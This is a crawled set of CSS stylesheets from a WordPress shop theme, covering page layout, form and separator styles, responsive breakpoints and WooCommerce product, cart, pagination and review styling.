.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: -ms-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper {
	height: 100%;
}

/*------> Privacy Policy Start<-----*/

.dt-privacy-wrapper {
	clear: both;
	padding-top: 10px;
	font-size: initial;
}

.dt-privacy-wrapper>input {
	margin-right: 10px;
	margin-top: -1px;
	cursor: pointer;
}

.dt-sc-dark-bg label {
	color: #FFFFFF;
}

.widget .dt-sc-newsletter-section.type2 .dt-privacy-wrapper {
	position: absolute;
}

.dt-sc-newsletter-section.type1 form label {
	color: #FFFFFF;
}

.dt-sc-newsletter-section.type1 form a:hover {
	color: #FFFFFF;
}

.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="submit"]:hover {
	background-color: transparent !important;
}

.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before {
	top: 23px;
}

/*------> Comment  Privatepolicy Start<-----*/

.comment-form-cookies-consent input, .comment-form-dt-privatepolicy input {
	top: -1px;
	position: relative;
}

/*------> Privacy Policy End<-----*/

/*--------------------------------------------------------------
	1.13 - Default Color
	--------------------------------------------------------------*/

body, h1, h2, h3, h4, h5, h6, a:hover, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #222423;
}

.dt-sc-dark-bg, .dt-sc-dark-bg h1, .dt-sc-dark-bg h2, .dt-sc-dark-bg h3, .dt-sc-dark-bg h4, .dt-sc-dark-bg h5, .dt-sc-dark-bg h6, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h1:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h2:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h3:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h4:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h5:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h6:first-child {
	color: #ffffff;
}

.dt-sc-dark-bg {
	border-color: #ffffff;
}

.dt-sc-skin-highlight .dt-sc-title.with-two-color-stripe h2 strong {
	color: #000000;
}

.wp-caption {
	background: rgba(0, 0, 0, 0.02);
	border-color: rgba(0, 0, 0, 0.07);
}

.dt-sc-dark-bg .wp-caption {
	background: rgba(255, 255, 255, 0.15);
	border-color: rgba(255, 255, 255, 0.05);
}

abbr {
	border-color: #222222;
}

ins {
	color: #666666;
}

label {
	color: #2b2b2b;
	letter-spacing: 0.2px;
	font-weight: 600;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], textarea {
	color: #b4aab4;
}

select, .form-calender-icon input[type="text"] {
	color: #b4aab4;
}

.form-calender-icon input[type="text"], .selection-box select {
	padding-left: 10px;
	padding-right: 50px;
}

::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #666666;
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: #666666;
}

:-ms-input-placeholder {
	/* IE 10+ */
	color: #666666;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: #666666;
}

input[type="text"]::-moz-input-placeholder, input[type="text"]::-webkit-input-placeholder {
	color: #666666;
}

input[type="submit"], input[type="reset"], button, input[type="button"] {
	color: #ffffff;
}

label span.required {
	color: #ff0000;
}

fieldset {
	border-color: rgba(0, 0, 0, 0.2);
}

.dt-sc-dark-bg fieldset {
	border-color: rgba(255, 255, 255, 0.2);
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select {
	border-color: rgba(0, 0, 0, 0.15);
}

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, textarea:focus, input.text:focus, input[type="search"]:focus {
	border-color: #2b2b2b;
}

.selection-box:before {
	border-top-color: #666666;
}

/*----*****---- << Separator >> --****--*/

.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator, .dt-sc-dark-bg .dt-sc-vertical-small-separator {
	background: #ffffff;
}

.dt-sc-single-line-separator {
	border-top-color: rgba(0, 0, 0, 0.2);
}

.dt-sc-down-arrow:before {
	border-top-color: #ffffff;
}

.dt-sc-up-arrow-bottom:before {
	border-bottom-color: #ffffff;
}

.dt-sc-dark-bg .dt-sc-single-line-separator {
	border-color: rgba(255, 255, 255, 0.2);
}

.dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after {
	background: rgba(0, 0, 0, 0.1);
}

.dt-sc-dark-bg .dt-sc-diamond-separator:before, .dt-sc-dark-bg .dt-sc-diamond-separator:after {
	background: rgba(255, 255, 255, 0.2);
}

.dt-sc-vertical-separator:before {
	background: rgba(0, 0, 0, 0.2);
}

.dt-sc-double-border-separator, .dt-sc-double-border-separator:before {
	background: #000000;
}

/*--------------------------------------------------------------
	1.12 - Unit Test Defaults
	--------------------------------------------------------------*/

.comment-navigation {
	border-bottom: 1px solid #d1d1d1;
	border-top: 1px solid #d1d1d1;
	float: left;
	padding: 10px 0;
	width: 100%;
}

.commententries #respond {
	float: left;
	margin-top: 30px;
	width: 100%;
}

.commententries .nav-previous {
	float: left;
}

.commententries .nav-next {
	float: right;
}

.commententries .nav-previous>a:before {
	content: '\f104';
	font-family: fontawesome;
	margin-right: 5px;
}

.commententries .nav-next>a:after {
	content: '\f105';
	font-family: fontawesome;
	margin-left: 5px;
}

ul.commentlist li.pingback>p>a.comment-edit-link {
	text-decoration: underline;
}

.nocomments {
	border-top: 1px solid #ddd;
	clear: both;
	padding: 15px 0;
}

.says, .screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.entry-meta-data p i:only-child {
	display: none;
}

.post-password-form label input {
	width: 50%;
}

ul.commentlist .comment-body>ul, ul.commentlist .comment-body>ol {
	margin-bottom: 30px;
}

ul.commentlist .comment-body h2 {
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
	1.14 - IE9 and above override
	--------------------------------------------------------------*/

@media screen and (min-width:0\0) {
	.selection-box:before, .selection-box:after {
		background: none;
		border: none;
	}
	.selection-box select {
		padding-right: 15px;
		position: relative;
	}
}

/*--------------------------------------------------------------
	1.15 - Responsive
	--------------------------------------------------------------*/

/* Note: Design for a width of 960px */

@media only screen and (min-width:992px) and (max-width:1199px) {}

/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:991px) {
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content, .vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: inline-block;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */

@media only screen and (max-width: 767px) {
	.vc_row-no-padding .wpb_column {
		margin-bottom: 0;
	}
	.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content, .vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: inline-block;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	th, td, tbody th {
		font-size: 12px;
	}
}

@media only screen and (max-width: 479px) {
	.commententries .nav-previous, .commententries .nav-next {
		width: 100%;
		text-align: center;
	}
	/*----*****---- << PrettyPhoto >> --****--*/
	.pp_pic_holder {
		width: 90% !important;
		left: 5% !important;
		overflow: hidden;
	}
	.pp_content {
		width: 98% !important;
		height: auto !important;
	}
	.pp_fade {
		width: 100% !important;
		height: 100% !important;
	}
	a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery {
		display: none !important;
	}
	#pp_full_res img {
		width: 100% !important;
		height: auto !important;
	}
	.pp_details {
		width: 100% !important;
		position: static !important;
		min-height: 25px;
	}
	.pp_details a.pp_close {
		right: 25px;
	}
	div.pp_default .pp_content_container .pp_details {
		margin-top: 15px;
	}
	/*----*****---- << Tooltip >> --****--*/
	#tiptip_content {
		font-size: 11px;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (min-width: 320px) and (max-width: 479px) {
	/*----*****---- << Miscellaneous >> --****--*/
	th, td, tbody th {
		font-size: 10px;
	}
	th {
		padding: 10px 6px;
	}
	td, tbody th {
		padding: 9px 3px;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (max-width: 319px) {
	h2 {
		font-size: 22px;
	}
	th, td, tbody th {
		font-size: 8px;
	}
	th {
		padding: 12px 0;
	}
	td, tbody th {
		padding: 10px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/woocommerce-default.css?ver=1.0
body_size: 17793
content:
.woocommerce .clear, .woocommerce-page .clear, .woocommerce .woocommerce-breadcrumb:after, .woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-message:after {
	clear: both
}

@-moz-keyframes spin {
	100% {
		-moz-transform: rotate(360deg)
	}
}

@-webkit-keyframes spin {
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

p.demo_store {
	background-color: #a46497;
	color: #fff;
	font-size: 1em;
	margin: 0;
	padding: 1em 0;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	width: 100%;
	z-index: 99998;
	box-shadow: 0 1px 1em rgba(0, 0, 0, .2)
}

.admin-bar p.demo_store {
	top: 32px
}

.woocommerce .blockUI.blockOverlay {
	position: relative
}

.woocommerce .blockUI.blockOverlay:before, .woocommerce .loader:before {
	background: url(assets/images/icons/loader.svg) center center;
	background-size: cover;
	content: "";
	color: rgba(0, 0, 0, .75);
	display: block;
	font-size: 2em;
	height: 1em;
	line-height: 1;
	margin-left: -.5em;
	margin-top: -.5em;
	position: absolute;
	left: 50%;
	top: 50%;
	text-align: center;
	width: 1em;
	animation: spin 1s ease-in-out infinite;
	-webkit-animation: spin 1s ease-in-out infinite;
	-moz-animation: spin 1s ease-in-out infinite;
}

.woocommerce a.remove {
	border: 0;
	color: red;
	display: block;
	font-size: 1.5em;
	font-weight: 700;
	height: 1em;
	line-height: 1;
	text-align: center;
	text-decoration: none;
	width: 1em;
	border-radius: 100%;
}

.woocommerce a.remove:hover {
	background: red;
	color: #fff !important;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	background-color: #f7f6f7;
	border-top: 3px solid #a46497;
	color: #515151;
	list-style: none !important;
	margin: 0 0 2em !important;
	padding: 1em 2em 1em 2.5em !important;
	position: relative;
	width: auto;
}

.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-message:before {
	content: " ";
	display: table;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
	color: #ffffff;
	content: "\e028";
	display: inline-block;
	font-family: WooCommerce;
	font-size: 1em;
	height: 1.5em;
	line-height: 1.5;
	padding-top: 1em;
	position: absolute;
	position: absolute;
	left: 1.5em;
	top: 0;
	text-align: center;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
	width: 1.5em;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
	float: right;
}

.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li {
	list-style: none !important;
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.woocommerce .woocommerce-message {
	border-top-color: #8fae1b
}

.woocommerce .woocommerce-message:before {
	content: "\e015";
	color: #8fae1b
}

.woocommerce .woocommerce-info {
	border-top-color: #1e85be
}

.woocommerce .woocommerce-info:before {
	content: "i";
	color: #1e85be;
	font-family: Times, Georgia, serif;
	font-style: italic;
}

.woocommerce .woocommerce-error {
	border-top-color: #b81c23
}

.woocommerce .woocommerce-error:before {
	content: "\e016";
	color: #b81c23
}

.woocommerce small.note {
	display: block;
	font-size: .857em;
	margin-top: 10px
}

.woocommerce .woocommerce-breadcrumb {
	font-size: .92em;
	margin: 0 0 1em;
	padding: 0;
}

.woocommerce .woocommerce-breadcrumb:after, .woocommerce .woocommerce-breadcrumb:before {
	content: " ";
	display: table
}

.woocommerce small.note, .woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a {
	color: #777
}

.woocommerce .quantity .qty {
	text-align: center;
	width: 3.631em;
}

.woocommerce div.product {
	margin-bottom: 0;
	position: relative;
	float: left;
	width: 100%;
}

.woocommerce div.product .product_title {
	clear: none;
	margin-top: 0;
	padding: 0
}

.woocommerce #reviews #comments .add_review:after, .woocommerce .products ul:after, .woocommerce div.product form.cart:after, .woocommerce div.product p.cart:after, .woocommerce nav.woocommerce-pagination ul, .woocommerce ul.products:after {
	clear: both
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #77a464;
	font-size: 1.25em
}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	background: inherit;
	font-weight: 700
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	display: block;
	opacity: .5;
}

.woocommerce div.product p.stock {
	font-size: .92em
}

.woocommerce div.product .stock {
	color: #77a464
}

.woocommerce div.product .out-of-stock {
	color: #9f2124
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 1.618em
}

.woocommerce div.product div.images, .woocommerce div.product div.summary {
	margin-bottom: 2em
}

.woocommerce div.product div.images img {
	display: block;
	height: auto;
	width: 100%;
	box-shadow: none
}

.woocommerce div.product div.images div.thumbnails {
	padding-top: 1em
}

.woocommerce div.product div.social {
	margin: 0 0 1em;
	text-align: right;
}

.woocommerce div.product div.social span {
	margin: 0 0 0 2px
}

.woocommerce div.product div.social span span {
	margin: 0
}

.woocommerce div.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width: 0
}

.woocommerce div.product div.social iframe {
	float: left;
	margin-top: 3px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0 0 0 1em;
	margin: 0 0 1.618em;
	overflow: hidden;
	position: relative
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color: #ebe9eb;
	border: 1px solid #d3ced2;
	display: inline-block;
	margin: 0 -5px;
	padding: 0 1em;
	position: relative;
	z-index: 0;
	border-radius: 4px 4px 0 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #515151;
	display: inline-block;
	font-weight: 700;
	padding: .5em 0;
	text-decoration: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #6b6b6b;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #fff;
	border-bottom-color: #fff;
	z-index: 2;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: inherit;
	text-shadow: inherit
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: 1px solid #d3ced2;
	content: " ";
	position: absolute;
	bottom: -1px;
	height: 5px;
	width: 5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-width: 0 1px 1px 0;
	left: -6px;
	border-bottom-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-bottom-right-radius: 4px;
	box-shadow: 2px 2px 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border-width: 0 0 1px 1px;
	right: -6px;
	border-bottom-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-bottom-left-radius: 4px;
	box-shadow: -2px 2px 0 #ebe9eb
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #d3ced2;
	content: " ";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 1
}

.woocommerce div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	padding: 0
}

.woocommerce div.product form.cart, .woocommerce div.product p.cart {
	margin-bottom: 2em
}

.woocommerce div.product form.cart div.quantity {
	float: left;
	margin: 0 4px 0 0
}

.woocommerce div.product form.cart table {
	border-width: 0 0 1px
}

.woocommerce div.product form.cart table td {
	padding-left: 0
}

.woocommerce div.product form.cart table div.quantity {
	float: none;
	margin: 0
}

.woocommerce div.product form.cart table small.stock {
	display: block;
	float: none
}

.woocommerce div.product form.cart .variations {
	border: 0;
	margin-bottom: 1em;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	border: 0
}

.woocommerce div.product form.cart .variations label {
	font-weight: 700
}

.woocommerce div.product form.cart .variations select {
	float: left;
	width: 100%;
}

.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em
}

.woocommerce div.product form.cart .variations td {
	vertical-align: top
}

.woocommerce div.product form.cart .button {
	float: left;
	vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td.label {
	padding-left: 1em;
	padding-right: 1em;
}

.woocommerce div.product form.cart .group_table td {
	border: 0;
	padding-bottom: .5em;
	vertical-align: top;
}

.woocommerce span.onsale, .woocommerce span.out-of-stock {
	color: #fff;
	font-size: .857em;
	line-height: 3.236;
	margin: 0;
	min-height: 3.236em;
	min-width: 3.236em;
	padding: 0;
	position: absolute;
	left: -.5em;
	top: -.5em;
	text-align: center;
	z-index: 2;
	border-radius: 100%;
	-webkit-font-smoothing: antialiased
}

.woocommerce span.onsale {
	background-color: #77a464;
}

.woocommerce .products ul, .woocommerce ul.products {
	clear: both;
	list-style: none;
	margin: 0 0 1em;
	padding: 0;
}

.woocommerce .products ul:after, .woocommerce .products ul:before, .woocommerce ul.products:after, .woocommerce ul.products:before {
	content: " ";
	display: table
}

.woocommerce .products ul li, .woocommerce ul.products li {
	list-style: none;
}

.woocommerce ul.products li.product .onsale {
	margin: -.5em -.5em 0 0;
	left: auto;
	right: 0;
	top: 0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1em;
	margin: 0;
	padding: .5em 0;
}

.woocommerce ul.products li.product a {
	text-decoration: none
}

.woocommerce ul.products li.product a img {
	display: block;
	height: auto;
	margin: 0 0 1em;
	width: 100%;
	box-shadow: none
}

.woocommerce ul.products li.product strong {
	display: block
}

.woocommerce ul.products li.product .star-rating {
	font-size: .857em
}

.woocommerce ul.products li.product .button {
	margin-top: 1em
}

.woocommerce ul.products li.product .price {
	color: #77a464;
	display: block;
	font-size: .857em;
	font-weight: 400;
	margin-bottom: .5em;
}

.woocommerce ul.products li.product .price del {
	color: inherit;
	display: block;
	opacity: .65;
}

.woocommerce ul.products li.product .price ins {
	background: 0 0;
	font-weight: 700
}

.woocommerce ul.products li.product .price .from {
	color: rgba(132, 132, 132, .5);
	font-size: .67em;
	margin: -2px 0 0;
	text-transform: uppercase;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
	margin: 0 0 1em;
}

.woocommerce .woocommerce-ordering select {
	vertical-align: top;
	border-color: #000;
	color: #000;
}

.woocommerce .woocommerce-ordering .selection-box:before {
	border-top-color: #000;
}

.woocommerce nav.woocommerce-pagination {
	text-align: center;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 1px solid #d3ced2;
	border-right: 0;
	display: inline-block;
	margin: 1px;
	padding: 0;
	white-space: nowrap;
}

.woocommerce nav.woocommerce-pagination ul li {
	border-right: 1px solid #d3ced2;
	display: inline;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	display: block;
	font-size: 1em;
	font-weight: 400;
	line-height: 1;
	margin: 0;
	min-width: 1em;
	padding: .5em;
	text-decoration: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	background: #ebe9eb;
	color: #8a7e88
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
	background-color: #ebe9eb;
	background-image: none;
	border: 0;
	cursor: pointer;
	color: #515151;
	display: inline-block;
	font-size: 100%;
	font-family: inherit;
	font-weight: 700;
	line-height: 1;
	margin: 0;
	overflow: visible;
	padding: .618em 1em;
	position: relative;
	left: auto;
	text-decoration: none;
	white-space: nowrap;
	border-radius: 3px;
	box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none
}

.woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading, .woocommerce #respond input#submit.loading {
	opacity: .25;
	padding-right: 2.618em
}

.woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after, .woocommerce #respond input#submit.loading:after {
	content: "\e01c";
	font-family: WooCommerce;
	font-weight: 400;
	position: absolute;
	right: 1em;
	top: .618em;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	animation: spin 2s linear infinite;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
}

.woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after, .woocommerce #respond input#submit.added:after {
	content: "\e017";
	font-family: WooCommerce;
	margin-left: .53em;
}

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
	background-color: #dad8da;
	background-image: none;
	color: #515151;
	text-decoration: none;
}

.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt {
	background-color: #a46497;
	color: #fff;
	-webkit-font-smoothing: antialiased
}

.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover {
	background-color: #935386;
	color: #fff
}

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover {
	background-color: #a46497;
	color: #fff
}

.woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled] {
	cursor: not-allowed;
	opacity: .6
}

.woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover {
	background-color: #ebe9eb;
	color: inherit;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
	float: none
}

.woocommerce a.added_to_cart {
	display: inline-block;
	padding-top: .5em;
	white-space: nowrap;
}

.woocommerce #reviews #comments .add_review:after, .woocommerce #reviews #comments .add_review:before, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce #reviews #comments ol.commentlist:before {
	content: " ";
	display: table
}

.woocommerce #reviews h2 small {
	float: right;
	font-size: 15px;
	margin: 10px 0 0
}

.woocommerce #reviews h2 small a {
	text-decoration: none;
}

.woocommerce #reviews h2 small, .woocommerce #reviews h2 small a {
	color: #777;
}

.woocommerce #reviews h3 {
	margin: 0
}

.woocommerce #reviews #respond {
	border: 0;
	margin: 0;
	padding: 0
}

.woocommerce #reviews #comment {
	height: 75px
}

.woocommerce #reviews #comments h2 {
	clear: none
}

.woocommerce #review_form #respond:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce .woocommerce-product-rating:after, .woocommerce td.product-name dl.variation:after {
	clear: both
}

.woocommerce #reviews #comments ol.commentlist {
	background: 0;
	list-style: none;
	margin: 0;
	width: 100%;
}

.woocommerce #reviews #comments ol.commentlist li {
	background: 0;
	border: 0;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
	color: #777;
	font-size: .75em
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: #ebe9eb;
	border: 1px solid #e4e1e3;
	float: left;
	height: auto;
	margin: 0;
	padding: 3px;
	position: absolute;
	left: 0;
	top: 0;
	width: 32px;
	box-shadow: none
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border: 1px solid #e4e1e3;
	margin: 0 0 0 50px;
	padding: 1em 1em 0;
	border-radius: 4px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 1em
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .83em
}

.woocommerce #reviews #comments ol.commentlist ul.children {
	list-style: none;
	margin: 20px 0 0 50px
}

.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
	display: none
}

.woocommerce #reviews #comments ol.commentlist #respond {
	border: 1px solid #e4e1e3;
	margin: 20px 0 0 50px;
	padding: 1em 1em 0;
	border-radius: 4px;
}

.woocommerce #reviews #comments .commentlist>li:before {
	content: ""
}

.woocommerce #review_form #respond {
	background: 0 0;
	border: 0;
	margin: 0;
	padding: 0;
	position: static;
	width: auto;
}

.woocommerce #review_form #respond:after, .woocommerce #review_form #respond:before {
	content: " ";
	display: table
}

.woocommerce #review_form #respond p {
	margin: 0 0 10px
}

.woocommerce #review_form #respond .form-submit input {
	left: auto
}

.woocommerce #review_form #respond textarea {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%
}

.woocommerce .star-rating {
	float: right;
	font-family: star;
	font-size: 1em;
	height: 1em;
	line-height: 1;
	overflow: hidden;
	position: relative;
	width: 5.4em;
}

.woocommerce .star-rating:before {
	content: "\73\73\73\73\73";
	float: left;
	top: 0;
	left: 0;
	position: absolute
}

.woocommerce .star-rating span {
	float: left;
	padding-top: 1.5em;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
}

.woocommerce .star-rating span:before {
	content: "\53\53\53\53\53";
	position: absolute;
	left: 0;
	top: 0;
}

